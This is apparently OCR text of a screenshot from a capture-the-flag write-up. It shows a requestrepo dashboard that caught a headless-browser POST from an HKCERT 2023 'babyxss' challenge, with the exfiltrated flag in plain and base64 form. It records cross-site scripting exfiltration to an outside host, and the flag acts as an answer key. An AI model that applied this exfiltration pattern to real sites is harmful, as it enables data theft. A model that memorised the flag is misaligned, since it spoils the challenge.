 (1) Dashboard - re
https://requestrepo.com
Bur
5
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
requestrepo Star 40
Search
Delete all requests
Requests (3) HTTP DNS
DNS nr4wdb6t.requestrepo.com.
18.162.127.85 11/11/2023, 2:33:47 PM
NEW! DNS nr4wdb6t.requestrepo.com.
18.162.127.82 11/11/2023, 2:33:47 PM
POST /
18.163.151.67 11/11/2023, 2:33:47 PM
Query Parameters
(empty)
Form Data
ZmxhZz1oa2NlcnQyM3twYXN0ZWJpbl8wcl90cmFzaGJpbn0=
flag=hkcert23{pastebin_0r_trashbin}
Raw request
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiBucjR3ZGI2dC5yZXF1ZXN0cmVwby5jb20NCmNvbm5lY3Rpb246IGtlZXAtYWxpdmUNCmNvbnRlbnQtbGVuZ3RoOiAzNQ0KdXNlci1hZ2VudDogTW96aWxsYS81LjAgKFgxMTsgT
POST / HTTP/1.1
host: nr4wdb6t.requestrepo.com
connection: keep-alive
content-length: 35
user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/102.0.5005.182 Safari/537.36
content-type: text/plain;charset=UTF-8
accept: */*
origin: http://babyxss-k7ltgk.hkcert23.pwnable.hk:28232
referer: http://babyxss-k7ltgk.hkcert23.pwnable.hk:28232/
accept-encoding: gzip, deflate
accept-language: en-US
flag=hkcert23{pastebin_0r_trashbin}